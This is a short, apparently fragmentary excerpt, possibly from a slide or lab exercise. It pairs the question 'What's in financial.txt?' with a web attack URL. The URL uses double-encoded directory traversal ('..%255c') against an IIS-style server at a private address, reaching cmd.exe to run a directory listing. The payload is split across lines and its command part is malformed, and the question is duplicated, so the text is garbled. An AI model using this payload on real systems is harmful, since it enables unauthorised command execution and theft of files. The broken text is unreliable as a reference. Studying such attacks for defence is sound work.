 What’s in financial.txt ?What’s in financial.txt ?
http://192.168.0.16/scripts/..%255c..
%255cwinnt/system32/cmd.exe?/c+dir%20C:type
 
